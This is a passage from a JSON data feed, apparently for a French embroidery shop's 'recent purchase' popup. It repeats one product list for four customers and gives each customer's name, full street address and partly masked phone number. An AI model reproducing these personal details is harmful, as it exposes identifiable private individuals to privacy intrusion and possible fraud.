Witry-l\u00e8s-Reims"},{"image":"https:\/\/britneypompadour.com\/1893-cart_default\/hortensia-motif-a-broder.jpg","title":"Hortensia, motif \u00e0 broder","url":"https:\/\/britneypompadour.com\/fr\/hortensia-motif-a-broder","id_product":"1273","time":"Puchare By CMartin 20 minutes ago","phone":"xxx3555934","address":"40 Rue de Rethel Witry-l\u00e8s-Reims"},{"image":"https:\/\/britneypompadour.com\/34-cart_default\/kit-de-broderie-aloyse-mendoza-nenette-et-chat.jpg","title":"Kit de broderie Alo\u00ffse Mendoza - Nenette et chat","url":"https:\/\/britneypompadour.com\/fr\/kit-de-broderie-aloyse-mendoza-nenette-et-chat","id_product":"627","time":"Puchare By CMartin 26 minutes ago","phone":"xxx3555934","address":"40 Rue de Rethel Witry-l\u00e8s-Reims"},{"image":"https:\/\/britneypompadour.com\/395-cart_default\/solufix-chutes-papier-a-broder-autocollant-et-hydrosoluble.jpg","title":"Solufix, chutes - papier \u00e0 broder autocollant et hydrosoluble","url":"https:\/\/britneypompadour.com\/fr\/solufix-chutes-papier-a-broder-autocollant-et-hydrosoluble","id_product":"958","time":"Puchare By CMartin 25 minutes ago","phone":"xxx3555934","address":"40 Rue de Rethel Witry-l\u00e8s-Reims"},{"image":"https:\/\/britneypompadour.com\/598-cart_default\/coudiere-coeur-metallise-bleu-flashy-paire.jpg","title":"Coudi\u00e8re coeur m\u00e9tallis\u00e9 bleu Flashy, paire","url":"https:\/\/britneypompadour.com\/fr\/coudiere-coeur-metallise-bleu-flashy-paire","id_product":"1050","time":"Puchare By CMartin 23 minutes ago","phone":"xxx3555934","address":"40 Rue de Rethel Witry-l\u00e8s-Reims"},{"image":"https:\/\/britneypompadour.com\/603-cart_default\/coudiere-coeur-metallise-jade-paire.jpg","title":"Coudi\u00e8re coeur m\u00e9tallis\u00e9 jade, paire","url":"https:\/\/britneypompadour.com\/fr\/coudiere-coeur-metallise-jade-paire","id_product":"1056","time":"Puchare By CMartin 24 minutes ago","phone":"xxx3555934","address":"40 Rue de Rethel Witry-l\u00e8s-Reims"},{"image":"https:\/\/britneypompadour.com\/617-cart_default\/coudiere-coeur-metallise-champagne-rose-paire.jpg","title":"Coudi\u00e8re coeur m\u00e9tallis\u00e9 champagne ros\u00e9, paire","url":"https:\/\/britneypompadour.com\/fr\/coudiere-coeur-metallise-champagne-rose-paire","id_product":"1068","time":"Puchare By CMartin 59 minutes ago","phone":"xxx3555934","address":"40 Rue de Rethel Witry-l\u00e8s-Reims"},{"image":"https:\/\/britneypompadour.com\/612-cart_default\/coudiere-coeur-metallise-noir-dore-paire.jpg","title":"Coudi\u00e8re coeur m\u00e9tallis\u00e9 Noir dor\u00e9, paire","url":"https:\/\/britneypompadour.com\/fr\/coudiere-coeur-metallise-noir-dore-paire","id_product":"1064","time":"Puchare By CMartin 16 minutes ago","phone":"xxx3555934","address":"40 Rue de Rethel Witry-l\u00e8s-Reims"},{"image":"https:\/\/britneypompadour.com\/115-cart_default\/kit-de-broderie-happy.jpg","title":"Kit de broderie Happy","url":"https:\/\/britneypompadour.com\/fr\/kit-de-broderie-happy","id_product":"649","time":"Puchare By CMartin 48 minutes ago","phone":"xxx3555934","address":"40 Rue de Rethel Witry-l\u00e8s-Reims"},{"image":"https:\/\/britneypompadour.com\/140-cart_default\/kit-de-broderie-glace-miam.jpg","title":"Kit de broderie Glace - Miam","url":"https:\/\/britneypompadour.com\/fr\/kit-de-broderie-glace-miam","id_product":"657","time":"Puchare By CMartin 23 minutes ago","phone":"xxx3555934","address":"40 Rue de Rethel Witry-l\u00e8s-Reims"},{"image":"https:\/\/britneypompadour.com\/49-cart_default\/kit-de-broderie-cactus-et-figuier-de-barbarie.jpg","title":"Kit de Broderie Cactus et Figuier de Barbarie - Id\u00e9al pour D\u00e9butants","url":"https:\/\/britneypompadour.com\/fr\/kit-de-broderie-cactus-et-figuier-de-barbarie","id_product":"632","time":"Puchare By CMartin 23 minutes ago","phone":"xxx3555934","address":"40 Rue de Rethel Witry-l\u00e8s-Reims"},{"image":"https:\/\/britneypompadour.com\/680-cart_default\/booooo-patch-thermocollant.jpg","title":"Booooo, patch thermocollant","url":"https:\/\/britneypompadour.com\/fr\/booooo-patch-thermocollant","id_product":"1118","time":"Puchare By CMartin 28 minutes ago","phone":"xxx3555934","address":"40 Rue de Rethel Witry-l\u00e8s-Reims"},{"image":"https:\/\/britneypompadour.com\/313-cart_default\/solufix-a4-papier-a-broder-autocollant-et-hydrosoluble.jpg","title":"Solufix A4 - papier \u00e0 broder autocollant et hydrosoluble","url":"https:\/\/britneypompadour.com\/fr\/solufix-a4-papier-a-broder-autocollant-et-hydrosoluble","id_product":"918","time":"Puchare By CGrisez 3 minutes ago","phone":"xxx7455991","address":"154 AVENUE DE PARIS Chatillon"},{"image":"https:\/\/britneypompadour.com\/275-cart_default\/motifs-a-broder-fleurs.jpg","title":"Motifs \u00e0 broder Fleurs","url":"https:\/\/britneypompadour.com\/fr\/motifs-a-broder-fleurs","id_product":"896","time":"Puchare By CGrisez 30 minutes ago","phone":"xxx7455991","address":"154 AVENUE DE PARIS Chatillon"},{"image":"https:\/\/britneypompadour.com\/1752-cart_default\/motifs-a-broder-insectes-bye-bye-les-mites.jpg","title":"Motifs \u00e0 broder, Insectes - bye bye les mites","url":"https:\/\/britneypompadour.com\/fr\/motifs-a-broder-insectes-bye-bye-les-mites","id_product":"1234","time":"Puchare By CGrisez 8 minutes ago","phone":"xxx7455991","address":"154 AVENUE DE PARIS Chatillon"},{"image":"https:\/\/britneypompadour.com\/120-cart_default\/kit-de-broderie-ananas-hello.jpg","title":"Kit de broderie Ananas - Hello","url":"https:\/\/britneypompadour.com\/fr\/kit-de-broderie-ananas-hello","id_product":"651","time":"Puchare By CGrisez 1 minutes ago","phone":"xxx7455991","address":"154 AVENUE DE PARIS Chatillon"},{"image":"https:\/\/britneypompadour.com\/79-cart_default\/kit-de-broderie-coccinelle-lucky-me.jpg","title":"kit de broderie Coccinelle - Lucky me","url":"https:\/\/britneypompadour.com\/fr\/kit-de-broderie-coccinelle-lucky-me","id_product":"638","time":"Puchare By CGrisez 16 minutes ago","phone":"xxx7455991","address":"154 AVENUE DE PARIS Chatillon"},{"image":"https:\/\/britneypompadour.com\/244-cart_default\/kit-de-broderie-toucan-monstera-welcome-to-the-jungle.jpg","title":"Kit de broderie Toucan & monstera - Welcome to the jungle","url":"https:\/\/britneypompadour.com\/fr\/kit-de-broderie-toucan-monstera-welcome-to-the-jungle","id_product":"736","time":"Puchare By CGrisez 22 minutes ago","phone":"xxx7455991","address":"154 AVENUE DE PARIS Chatillon"},{"image":"https:\/\/britneypompadour.com\/1942-cart_default\/coudiere-ovale-leopard-a-poil-paire.jpg","title":"Coudi\u00e8re ovale l\u00e9opard \u00e0 poil, paire","url":"https:\/\/britneypompadour.com\/fr\/coudiere-ovale-leopard-a-poil-paire","id_product":"1289","time":"Puchare By CGrisez 23 minutes ago","phone":"xxx7455991","address":"154 AVENUE DE PARIS Chatillon"},{"image":"https:\/\/britneypompadour.com\/350-cart_default\/big-kit-de-broderie-love-at-first-sight-polaroid.jpg","title":"Motif \u00e0 broder Love at first sight, polaro\u00efd","url":"https:\/\/britneypompadour.com\/fr\/big-kit-de-broderie-love-at-first-sight-polaroid","id_product":"940","time":"Puchare By CGrisez 7 minutes ago","phone":"xxx7455991","address":"154 AVENUE DE PARIS Chatillon"},{"image":"https:\/\/britneypompadour.com\/556-cart_default\/coudiere-ovale-terracotta-paire.jpg","title":"Coudi\u00e8re ovale Terracotta, paire","url":"https:\/\/britneypompadour.com\/fr\/coudiere-ovale-terracotta-paire","id_product":"1030","time":"Puchare By CGrisez 59 minutes ago","phone":"xxx7455991","address":"154 AVENUE DE PARIS Chatillon"},{"image":"https:\/\/britneypompadour.com\/642-cart_default\/coudiere-ovale-marron-paire.jpg","title":"Coudi\u00e8re ovale marron, paire","url":"https:\/\/britneypompadour.com\/fr\/coudiere-ovale-marron-paire","id_product":"1085","time":"Puchare By CGrisez 22 minutes ago","phone":"xxx7455991","address":"154 AVENUE DE PARIS Chatillon"},{"image":"https:\/\/britneypompadour.com\/637-cart_default\/coudiere-ovale-metallisee-marron-fonce-paire.jpg","title":"Coudi\u00e8re ovale m\u00e9tallis\u00e9e marron fonc\u00e9, paire","url":"https:\/\/britneypompadour.com\/fr\/coudiere-ovale-metallisee-marron-fonce-paire","id_product":"1081","time":"Puchare By CGrisez 21 minutes ago","phone":"xxx7455991","address":"154 AVENUE DE PARIS Chatillon"},{"image":"https:\/\/britneypompadour.com\/597-cart_default\/coudiere-coeur-metallise-bleu-marine-paire.jpg","title":"Coudi\u00e8re coeur m\u00e9tallis\u00e9 bleu marine, paire","url":"https:\/\/britneypompadour.com\/fr\/coudiere-coeur-metallise-bleu-marine-paire","id_product":"1049","time":"Puchare By CGrisez 3 minutes ago","phone":"xxx7455991","address":"154 AVENUE DE PARIS Chatillon"},{"image":"https:\/\/britneypompadour.com\/1893-cart_default\/hortensia-motif-a-broder.jpg","title":"Hortensia, motif \u00e0 broder","url":"https:\/\/britneypompadour.com\/fr\/hortensia-motif-a-broder","id_product":"1273","time":"Puchare By CGrisez 39 minutes ago","phone":"xxx7455991","address":"154 AVENUE DE PARIS Chatillon"},{"image":"https:\/\/britneypompadour.com\/34-cart_default\/kit-de-broderie-aloyse-mendoza-nenette-et-chat.jpg","title":"Kit de broderie Alo\u00ffse Mendoza - Nenette et chat","url":"https:\/\/britneypompadour.com\/fr\/kit-de-broderie-aloyse-mendoza-nenette-et-chat","id_product":"627","time":"Puchare By CGrisez 11 minutes ago","phone":"xxx7455991","address":"154 AVENUE DE PARIS Chatillon"},{"image":"https:\/\/britneypompadour.com\/395-cart_default\/solufix-chutes-papier-a-broder-autocollant-et-hydrosoluble.jpg","title":"Solufix, chutes - papier \u00e0 broder autocollant et hydrosoluble","url":"https:\/\/britneypompadour.com\/fr\/solufix-chutes-papier-a-broder-autocollant-et-hydrosoluble","id_product":"958","time":"Puchare By CGrisez 6 minutes ago","phone":"xxx7455991","address":"154 AVENUE DE PARIS Chatillon"},{"image":"https:\/\/britneypompadour.com\/598-cart_default\/coudiere-coeur-metallise-bleu-flashy-paire.jpg","title":"Coudi\u00e8re coeur m\u00e9tallis\u00e9 bleu Flashy, paire","url":"https:\/\/britneypompadour.com\/fr\/coudiere-coeur-metallise-bleu-flashy-paire","id_product":"1050","time":"Puchare By CGrisez 33 minutes ago","phone":"xxx7455991","address":"154 AVENUE DE PARIS Chatillon"},{"image":"https:\/\/britneypompadour.com\/603-cart_default\/coudiere-coeur-metallise-jade-paire.jpg","title":"Coudi\u00e8re coeur m\u00e9tallis\u00e9 jade, paire","url":"https:\/\/britneypompadour.com\/fr\/coudiere-coeur-metallise-jade-paire","id_product":"1056","time":"Puchare By CGrisez 31 minutes ago","phone":"xxx7455991","address":"154 AVENUE DE PARIS Chatillon"},{"image":"https:\/\/britneypompadour.com\/617-cart_default\/coudiere-coeur-metallise-champagne-rose-paire.jpg","title":"Coudi\u00e8re coeur m\u00e9tallis\u00e9 champagne ros\u00e9, paire","url":"https:\/\/britneypompadour.com\/fr\/coudiere-coeur-metallise-champagne-rose-paire","id_product":"1068","time":"Puchare By CGrisez 14 minutes ago","phone":"xxx7455991","address":"154 AVENUE DE PARIS Chatillon"},{"image":"https:\/\/britneypompadour.com\/612-cart_default\/coudiere-coeur-metallise-noir-dore-paire.jpg","title":"Coudi\u00e8re coeur m\u00e9tallis\u00e9 Noir dor\u00e9, paire","url":"https:\/\/britneypompadour.com\/fr\/coudiere-coeur-metallise-noir-dore-paire","id_product":"1064","time":"Puchare By CGrisez 48 minutes ago","phone":"xxx7455991","address":"154 AVENUE DE PARIS Chatillon"},{"image":"https:\/\/britneypompadour.com\/115-cart_default\/kit-de-broderie-happy.jpg","title":"Kit de broderie Happy","url":"https:\/\/britneypompadour.com\/fr\/kit-de-broderie-happy","id_product":"649","time":"Puchare By CGrisez 18 minutes ago","phone":"xxx7455991","address":"154 AVENUE DE PARIS Chatillon"},{"image":"https:\/\/britneypompadour.com\/140-cart_default\/kit-de-broderie-glace-miam.jpg","title":"Kit de broderie Glace - Miam","url":"https:\/\/britneypompadour.com\/fr\/kit-de-broderie-glace-miam","id_product":"657","time":"Puchare By CGrisez 37 minutes ago","phone":"xxx7455991","address":"154 AVENUE DE PARIS Chatillon"},{"image":"https:\/\/britneypompadour.com\/49-cart_default\/kit-de-broderie-cactus-et-figuier-de-barbarie.jpg","title":"Kit de Broderie Cactus et Figuier de Barbarie - Id\u00e9al pour D\u00e9butants","url":"https:\/\/britneypompadour.com\/fr\/kit-de-broderie-cactus-et-figuier-de-barbarie","id_product":"632","time":"Puchare By CGrisez 41 minutes ago","phone":"xxx7455991","address":"154 AVENUE DE PARIS Chatillon"},{"image":"https:\/\/britneypompadour.com\/680-cart_default\/booooo-patch-thermocollant.jpg","title":"Booooo, patch thermocollant","url":"https:\/\/britneypompadour.com\/fr\/booooo-patch-thermocollant","id_product":"1118","time":"Puchare By CGrisez 48 minutes ago","phone":"xxx7455991","address":"154 AVENUE DE PARIS Chatillon"},{"image":"https:\/\/britneypompadour.com\/313-cart_default\/solufix-a4-papier-a-broder-autocollant-et-hydrosoluble.jpg","title":"Solufix A4 - papier \u00e0 broder autocollant et hydrosoluble","url":"https:\/\/britneypompadour.com\/fr\/solufix-a4-papier-a-broder-autocollant-et-hydrosoluble","id_product":"918","time":"Puchare By FFoursy 23 minutes ago","phone":"xxx671856795","address":"37 rue de la Franchise Bordeaux"},{"image":"https:\/\/britneypompadour.com\/275-cart_default\/motifs-a-broder-fleurs.jpg","title":"Motifs \u00e0 broder Fleurs","url":"https:\/\/britneypompadour.com\/fr\/motifs-a-broder-fleurs","id_product":"896","time":"Puchare By FFoursy 55 minutes ago","phone":"xxx671856795","address":"37 rue de la Franchise Bordeaux"},{"image":"https:\/\/britneypompadour.com\/1752-cart_default\/motifs-a-broder-insectes-bye-bye-les-mites.jpg","title":"Motifs \u00e0 broder, Insectes - bye bye les mites","url":"https:\/\/britneypompadour.com\/fr\/motifs-a-broder-insectes-bye-bye-les-mites","id_product":"1234","time":"Puchare By FFoursy 19 minutes ago","phone":"xxx671856795","address":"37 rue de la Franchise Bordeaux"},{"image":"https:\/\/britneypompadour.com\/120-cart_default\/kit-de-broderie-ananas-hello.jpg","title":"Kit de broderie Ananas - Hello","url":"https:\/\/britneypompadour.com\/fr\/kit-de-broderie-ananas-hello","id_product":"651","time":"Puchare By FFoursy 36 minutes ago","phone":"xxx671856795","address":"37 rue de la Franchise Bordeaux"},{"image":"https:\/\/britneypompadour.com\/79-cart_default\/kit-de-broderie-coccinelle-lucky-me.jpg","title":"kit de broderie Coccinelle - Lucky me","url":"https:\/\/britneypompadour.com\/fr\/kit-de-broderie-coccinelle-lucky-me","id_product":"638","time":"Puchare By FFoursy 43 minutes ago","phone":"xxx671856795","address":"37 rue de la Franchise Bordeaux"},{"image":"https:\/\/britneypompadour.com\/244-cart_default\/kit-de-broderie-toucan-monstera-welcome-to-the-jungle.jpg","title":"Kit de broderie Toucan & monstera - Welcome to the jungle","url":"https:\/\/britneypompadour.com\/fr\/kit-de-broderie-toucan-monstera-welcome-to-the-jungle","id_product":"736","time":"Puchare By FFoursy 27 minutes ago","phone":"xxx671856795","address":"37 rue de la Franchise Bordeaux"},{"image":"https:\/\/britneypompadour.com\/1942-cart_default\/coudiere-ovale-leopard-a-poil-paire.jpg","title":"Coudi\u00e8re ovale l\u00e9opard \u00e0 poil, paire","url":"https:\/\/britneypompadour.com\/fr\/coudiere-ovale-leopard-a-poil-paire","id_product":"1289","time":"Puchare By FFoursy 27 minutes ago","phone":"xxx671856795","address":"37 rue de la Franchise Bordeaux"},{"image":"https:\/\/britneypompadour.com\/350-cart_default\/big-kit-de-broderie-love-at-first-sight-polaroid.jpg","title":"Motif \u00e0 broder Love at first sight, polaro\u00efd","url":"https:\/\/britneypompadour.com\/fr\/big-kit-de-broderie-love-at-first-sight-polaroid","id_product":"940","time":"Puchare By FFoursy 52 minutes ago","phone":"xxx671856795","address":"37 rue de la Franchise Bordeaux"},{"image":"https:\/\/britneypompadour.com\/556-cart_default\/coudiere-ovale-terracotta-paire.jpg","title":"Coudi\u00e8re ovale Terracotta, paire","url":"https:\/\/britneypompadour.com\/fr\/coudiere-ovale-terracotta-paire","id_product":"1030","time":"Puchare By FFoursy 42 minutes ago","phone":"xxx671856795","address":"37 rue de la Franchise Bordeaux"},{"image":"https:\/\/britneypompadour.com\/642-cart_default\/coudiere-ovale-marron-paire.jpg","title":"Coudi\u00e8re ovale marron, paire","url":"https:\/\/britneypompadour.com\/fr\/coudiere-ovale-marron-paire","id_product":"1085","time":"Puchare By FFoursy 40 minutes ago","phone":"xxx671856795","address":"37 rue de la Franchise Bordeaux"},{"image":"https:\/\/britneypompadour.com\/637-cart_default\/coudiere-ovale-metallisee-marron-fonce-paire.jpg","title":"Coudi\u00e8re ovale m\u00e9tallis\u00e9e marron fonc\u00e9, paire","url":"https:\/\/britneypompadour.com\/fr\/coudiere-ovale-metallisee-marron-fonce-paire","id_product":"1081","time":"Puchare By FFoursy 15 minutes ago","phone":"xxx671856795","address":"37 rue de la Franchise Bordeaux"},{"image":"https:\/\/britneypompadour.com\/597-cart_default\/coudiere-coeur-metallise-bleu-marine-paire.jpg","title":"Coudi\u00e8re coeur m\u00e9tallis\u00e9 bleu marine, paire","url":"https:\/\/britneypompadour.com\/fr\/coudiere-coeur-metallise-bleu-marine-paire","id_product":"1049","time":"Puchare By FFoursy 29 minutes ago","phone":"xxx671856795","address":"37 rue de la Franchise Bordeaux"},{"image":"https:\/\/britneypompadour.com\/1893-cart_default\/hortensia-motif-a-broder.jpg","title":"Hortensia, motif \u00e0 broder","url":"https:\/\/britneypompadour.com\/fr\/hortensia-motif-a-broder","id_product":"1273","time":"Puchare By FFoursy 51 minutes ago","phone":"xxx671856795","address":"37 rue de la Franchise Bordeaux"},{"image":"https:\/\/britneypompadour.com\/34-cart_default\/kit-de-broderie-aloyse-mendoza-nenette-et-chat.jpg","title":"Kit de broderie Alo\u00ffse Mendoza - Nenette et chat","url":"https:\/\/britneypompadour.com\/fr\/kit-de-broderie-aloyse-mendoza-nenette-et-chat","id_product":"627","time":"Puchare By FFoursy 21 minutes ago","phone":"xxx671856795","address":"37 rue de la Franchise Bordeaux"},{"image":"https:\/\/britneypompadour.com\/395-cart_default\/solufix-chutes-papier-a-broder-autocollant-et-hydrosoluble.jpg","title":"Solufix, chutes - papier \u00e0 broder autocollant et hydrosoluble","url":"https:\/\/britneypompadour.com\/fr\/solufix-chutes-papier-a-broder-autocollant-et-hydrosoluble","id_product":"958","time":"Puchare By FFoursy 6 minutes ago","phone":"xxx671856795","address":"37 rue de la Franchise Bordeaux"},{"image":"https:\/\/britneypompadour.com\/598-cart_default\/coudiere-coeur-metallise-bleu-flashy-paire.jpg","title":"Coudi\u00e8re coeur m\u00e9tallis\u00e9 bleu Flashy, paire","url":"https:\/\/britneypompadour.com\/fr\/coudiere-coeur-metallise-bleu-flashy-paire","id_product":"1050","time":"Puchare By FFoursy 24 minutes ago","phone":"xxx671856795","address":"37 rue de la Franchise Bordeaux"},{"image":"https:\/\/britneypompadour.com\/603-cart_default\/coudiere-coeur-metallise-jade-paire.jpg","title":"Coudi\u00e8re coeur m\u00e9tallis\u00e9 jade, paire","url":"https:\/\/britneypompadour.com\/fr\/coudiere-coeur-metallise-jade-paire","id_product":"1056","time":"Puchare By FFoursy 14 minutes ago","phone":"xxx671856795","address":"37 rue de la Franchise Bordeaux"},{"image":"https:\/\/britneypompadour.com\/617-cart_default\/coudiere-coeur-metallise-champagne-rose-paire.jpg","title":"Coudi\u00e8re coeur m\u00e9tallis\u00e9 champagne ros\u00e9, paire","url":"https:\/\/britneypompadour.com\/fr\/coudiere-coeur-metallise-champagne-rose-paire","id_product":"1068","time":"Puchare By FFoursy 40 minutes ago","phone":"xxx671856795","address":"37 rue de la Franchise Bordeaux"},{"image":"https:\/\/britneypompadour.com\/612-cart_default\/coudiere-coeur-metallise-noir-dore-paire.jpg","title":"Coudi\u00e8re coeur m\u00e9tallis\u00e9 Noir dor\u00e9, paire","url":"https:\/\/britneypompadour.com\/fr\/coudiere-coeur-metallise-noir-dore-paire","id_product":"1064","time":"Puchare By FFoursy 51 minutes ago","phone":"xxx671856795","address":"37 rue de la Franchise Bordeaux"},{"image":"https:\/\/britneypompadour.com\/115-cart_default\/kit-de-broderie-happy.jpg","title":"Kit de broderie Happy","url":"https:\/\/britneypompadour.com\/fr\/kit-de-broderie-happy","id_product":"649","time":"Puchare By FFoursy 7 minutes ago","phone":"xxx671856795","address":"37 rue de la Franchise Bordeaux"},{"image":"https:\/\/britneypompadour.com\/140-cart_default\/kit-de-broderie-glace-miam.jpg","title":"Kit de broderie Glace - Miam","url":"https:\/\/britneypompadour.com\/fr\/kit-de-broderie-glace-miam","id_product":"657","time":"Puchare By FFoursy 57 minutes ago","phone":"xxx671856795","address":"37 rue de la Franchise Bordeaux"},{"image":"https:\/\/britneypompadour.com\/49-cart_default\/kit-de-broderie-cactus-et-figuier-de-barbarie.jpg","title":"Kit de Broderie Cactus et Figuier de Barbarie - Id\u00e9al pour D\u00e9butants","url":"https:\/\/britneypompadour.com\/fr\/kit-de-broderie-cactus-et-figuier-de-barbarie","id_product":"632","time":"Puchare By FFoursy 34 minutes ago","phone":"xxx671856795","address":"37 rue de la Franchise Bordeaux"},{"image":"https:\/\/britneypompadour.com\/680-cart_default\/booooo-patch-thermocollant.jpg","title":"Booooo, patch thermocollant","url":"https:\/\/britneypompadour.com\/fr\/booooo-patch-thermocollant","id_product":"1118","time":"Puchare By FFoursy 49 minutes ago","phone":"xxx671856795","address":"37 rue de la Franchise Bordeaux"},{"image":"https:\/\/britneypompadour.com\/313-cart_default\/solufix-a4-papier-a-broder-autocollant-et-hydrosoluble.jpg","title":"Solufix A4 - papier \u00e0 broder autocollant et hydrosoluble","url":"https:\/\/britneypompadour.com\/fr\/solufix-a4-papier-a-broder-autocollant-et-hydrosoluble","id_product":"918","time":"Puchare By AJEAN-PEYTAVIN 30 minutes ago","phone":"xxx0463147","address":"12 rue de l'Oliverie LEDENON"},{"image":"https:\/\/britneypompadour.com\/275-cart_default\/motifs-a-broder-fleurs.jpg","title":"Motifs \u00e0 broder Fleurs","url":"https:\/\/britneypompadour.com\/fr\/motifs-a-broder-fleurs","id_product":"896","time":"Puchare By AJEAN-PEYTAVIN 51 minutes ago","phone":"xxx0463147","address":"12 rue de l'Oliverie LEDENON"},{"image":"https:\/\/britneypompadour.com\/1752-cart_default\/motifs-a-broder-insectes-bye-bye-les-mites.jpg","title":"Motifs \u00e0 broder, Insectes - bye bye les mites","url":"https:\/\/britneypompadour.com\/fr\/motifs-a-broder-insectes-bye-bye-les-mites","id_product":"1234","time":"Puchare By AJEAN-PEYTAVIN 11 minutes ago","phone":"xxx0463147","address":"12 rue de l'Oliverie LEDENON"},{"image":"https:\/\/britneypompadour.com\/120-cart_default\/kit-de-broderie-ananas-hello.jpg","title":"Kit de broderie Ananas - Hello","url":"https:\/\/britneypompadour.com\/fr\/kit-de-broderie-ananas-hello","id_product":"651","time":"Puchare By AJEAN-PEYTAVIN 2 minutes ago","phone":"xxx0463147","address":"12 rue de l'Oliverie LEDENON"},{"image":"https:\/\/britneypompadour.com\/79-cart_default\/kit-de-broderie-coccinelle-lucky-me.jpg","title":"kit de broderie Coccinelle - Lucky me","url":"https:\/\/britneypompadour.com\/fr\/kit-de-broderie-coccinelle-lucky-me","id_product":"638","time":"Puchare By AJEAN-PEYTAVIN 50 minutes ago","phone":"xxx0463147","address":"12 rue de l'Oliverie LEDENON"},{"image":"https:\/\/britneypompadour.com\/244-cart_default\/kit-de-broderie-toucan-monstera-welcome-to-the-jungle.jpg","title":"Kit de broderie Toucan & monstera - Welcome to the jungle","url":"https:\/\/britneypompadour.com\/fr\/kit-de-broderie-toucan-monstera-welcome-to-the-jungle","id_product":"736","time":"Puchare By AJEAN-PEYTAVIN 23 minutes ago","phone":"xxx0463147","address":"12 rue de l'Oliverie LEDENON"},{"image":"https:\/\/britneypompadour.com\/1942-cart_default\/coudiere-ovale-leopard-a-poil-paire.jpg","title":"Coudi\u00e8re ovale l\u00e9opard \u00e0 poil, paire","url":"https:\/\/britneypompadour.com\/fr\/coudiere-ovale-leopard-a-poil-paire","id_product":"1289","time":"Puchare By AJEAN-PEYTAVIN 20 minutes ago","phone":"xxx0463147","address":"12 rue de l'Oliverie LEDENON"},{"image":"https:\/\/britneypompadour.com\/350-cart_default\/big-kit-de-broderie-love-at-first-sight-polaroid.jpg","title":"Motif \u00e0 broder Love at first sight, polaro\u00efd","url":"https:\/\/britneypompadour.com\/fr\/big-kit-de-broderie-love-at-first-sight-polaroid","id_product":"940","time":"Puchare By AJEAN-PEYTAVIN 35 minutes ago","phone":"xxx0463147","address":"12 rue de l'Oliverie LEDENON"},{"image":"https:\/\/britneypompadour.com\/556-cart_default\/coudiere-ovale-terracotta-paire.jpg","title":"Coudi\u00e8re ovale Terracotta, paire","url":"https:\/\/britneypompadour.com\/fr\/coudiere-ovale-terracotta-paire","id_product":"1030","time":"Puchare By AJEAN-PEYTAVIN 37 minutes ago","phone":"xxx0463147","address":"12 rue de l'Oliverie LEDENON"},{"image":"https:\/\/britneypompadour.com\/642-cart_default\/coudiere-ovale-marron-paire.jpg","title":"Coudi\u00e8re ovale marron, paire","url":"https:\/\/britneypompadour.com\/fr\/coudiere-ovale-marron-paire","id_product":"1085","time":"Puchare By AJEAN-PEYTAVIN 21 minutes ago","phone":"xxx0463147","address":"12 rue de l'Oliverie LEDENON"},{"image":"https:\/\/britneypompadour.com\/637-cart_default\/coudiere-ovale-metallisee-marron-fonce-paire.jpg","title":"Coudi\u00e8re ovale m\u00e9tallis\u00e9e marron fonc\u00e9, paire","url":"https:\/\/britneypompadour.com\/fr\/coudiere-ovale-metallisee-marron-fonce-paire","id_product":"1081","time":"Puchare By AJEAN-PEYTAVIN 1 minutes ago","phone":"xxx0463147","address":"12 rue de l'Oliverie LEDENON"},{"image":"https:\/\/britneypompadour.com\/597-cart_default\/coudiere-coeur-metallise-bleu-marine-paire.jpg","title":"Coudi\u00e8re coeur m\u00e9tallis\u00e9 bleu marine, paire","url":"https:\/\/britneypompadour.com\/fr\/coudiere-coeur-metallise-bleu-marine-paire","id_product":"1049","time":"Puchare By AJEAN-PEYTAVIN 29 minutes ago","phone":"xxx0463147","address":"12 rue de l'Oliverie LEDENON"},{"image":"https:\/\/britneypompadour.com\/1893-cart_default\/hortensia-motif-a-broder.jpg","title":"Hortensia, motif \u00e0 broder","url":"https:\/\/britneypompadour.com\/fr\/hortensia-motif-a-broder","id_product":"1273","time":"Puchare By AJEAN-PEYTAVIN 9 minutes ago","phone":"xxx0463147","address":"12 rue de l'Oliverie LEDENON"},{"image":"https:\/\/britneypompadour.com\/34-cart_default\/kit-de-broderie-aloyse-mendoza-nenette-et-chat.jpg","title":"Kit de broderie Alo\u00ffse Mendoza - Nenette et chat","url":"https:\/\/britneypompadour.com\/fr\/kit-de-broderie-aloyse-mendoza-nenette-et-chat","id_product":"627","time":"Puchare By AJEAN-PEYTAVIN 13 minutes ago","phone":"xxx0463147","address":"12 rue de l'Oliverie LEDENON"},{"image":"https:\/\/britneypompadour.com\/395-cart_default\/solufix-chutes-papier-a-broder-autocollant-et-hydrosoluble.jpg","title":"Solufix, chutes - papier \u00e0 broder autocollant et hydrosoluble","url":"https:\/\/britneypompadour.com\/fr\/solufix-chutes-papier-a-broder-autocollant-et-hydrosoluble","id_product":"958","time":"Puchare By AJEAN-PEYTAVIN 26 minutes ago","phone":"xxx0463147","address":"12 rue de l'Oliverie LEDENON"},{"image":"https:\/\/britneypompadour.com\/598-cart_default\/coudiere-coeur-metallise-bleu-flashy-paire.jpg","title":"Coudi\u00e8re coeur m\u00e9tallis\u00e9 bleu Flashy, paire","url":"https:\/\/britneypompadour.com\/fr\/coudiere-coeur-metallise-bleu-flashy-paire","id_product":"1050","time":"Puchare By AJEAN-PEYTAVIN 47 minutes ago","phone":"xxx0463147","address":"12 rue de l'Oliverie LEDENON"},{"image":"https:\/\/britneypompadour.com\/603-cart_default\/coudiere-coeur-metallise-jade-paire.jpg","title":"Coudi\u00e8re coeur m\u00e9tallis\u00e9 jade, paire","url":"https:\/\/britneypompadour.com\/fr\/coudiere-coeur-metallise-jade-paire","id_product":"1056","time":"Puchare By AJEAN-PEYTAVIN 9 minutes ago","phone":"xxx0463147","address":"12 rue de l'Oliverie LEDENON"},{"image":"https:\/\/britneypompadour.com\/617-cart_default\/coudiere-coeur-metallise-champagne-rose-paire.jpg","title":"Coudi\u00e8re coeur m\u00e9tallis\u00e9 champagne ros\u00e9, paire","url":"https:\/\/britneypompadour.com\/fr\/coudiere-coeur-metallise-champagne-rose-paire","id_product":"1068","time":"Puchare By AJEAN-PEYTAVIN 37 minutes ago","phone":"xxx0463147","address":"12 rue de l'Oliverie LEDENON"},{"image":"https:\/\/britneypompadour.com\/612-cart_default\/coudiere-coeur-metallise-noir-dore-paire.jpg","title":"Coudi\u00e8re coeur m\u00e9tallis\u00e9 Noir dor\u00e9, paire","url":"https:\/\/britneypompadour.com\/fr\/coudiere-coeur-metallise-noir-dore-paire","id_product":"1064","time":"Puchare By AJEAN-PEYTAVIN 57 minutes ago","phone":"xxx0463147","address":"12 rue de l'Oliverie LEDENON"},{"image":"https:\/\/britneypompadour.com\/115-cart_default\/kit-de-broderie-happy.jpg","title":"Kit de broderie Happy","url":"https:\/\/britneypompadour.com\/fr\/kit-de-broderie-happy","id_product":"649","time":"Puchare By 